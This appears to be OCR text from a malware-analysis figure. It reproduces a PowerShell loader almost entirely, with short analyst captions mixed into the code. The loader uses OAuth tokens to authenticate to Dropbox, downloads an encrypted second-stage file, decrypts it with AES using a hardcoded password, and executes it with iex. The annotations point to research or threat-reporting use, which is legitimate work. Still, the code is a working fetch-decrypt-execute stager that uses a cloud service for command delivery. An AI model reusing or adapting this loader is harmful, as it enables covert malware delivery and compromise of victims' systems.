 Function AESDecrypt { param ( [Byte[]]$bytes,[String]$pass="pa55w0rd") $InputStream = New-Object System.IO.MemoryStream(,$bytes)
$OutputStream = New-Object System.IO.MemoryStream
$Salt = New-Object Byte[](32)
$BytesRead = $InputStream.Read($Salt, 0, $Salt.Length)
if ( $BytesRead -ne $Salt.Length ) {
exit
}
$PBKDF2 = New-Object System.Security.Cryptography.Rfc2898DeriveBytes($pass, $Salt)
$AESKey = $PBKDF2.GetBytes(32)
$AESIV = $PBKDF2.GetBytes(16)
$AES = New-Object Security.Cryptography.AesManaged
$Dec = $AES.CreateDecryptor($AESKey, $AESIV)
$CryptoStream = New-Object System.Security.Cryptography.CryptoStream($InputStream, $Dec, [System.Security.Cryptography.CryptoStreamMode]::Read)
$CryptoStream.CopyTo($OutputStream)
$OutputStream.Dispose()
return $OutputStream.ToArray()
Decrypt the stream
}
$clientID =
$clientSecret =
$refreshToken =
$body = @{grant_type="refresh_token"; refresh_token=$refreshToken; client_id=$clientID; client_secret=$clientSecret}
$tokenEndpoint = "https://api.dropboxapi.com/oauth2/token"
$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body
if ($response.access_token) {
$accessToken = $response.access_token
}
$downloadUrl = "https://content.dropboxapi.com/2/files/download"
$remoteFilePath = "/step2/ps.bin"
$request = [System.Net.HttpWebRequest]::Create($downloadUrl)
$request.Method = "POST"
$request.Headers.Add("Authorization", "Bearer $accessToken")
$request.Headers.Add("Dropbox-API-Arg", '{"path": "' + $remoteFilePath + '"}')
$response = $request.GetResponse()
$receiveStream = $response.GetResponseStream()
$pass = "pa55w0rd"
Authenticate to Dropbox and
parse the contents of the bin file
if ($receiveStream -ne $null) {
$streamReader = New-Object System.IO.StreamReader($receiveStream)
$memoryStream = New-Object System.IO.MemoryStream
$buffer = New-Object byte[] 1024
$read = 0
do { $read = $receiveStream.Read($buffer, 0, $buffer.Length)
$memoryStream.Write($buffer, 0, $read)
}
while ($read -gt 0)
$enc_bytes = $memoryStream.ToArray()
$dec_bytes = AESDecrypt -bytes $enc_bytes -pass $pass
$newString = [System.Text.Encoding]::UTF8.GetString($dec_bytes)
iex $newString
Receive and invoke
next stage payload from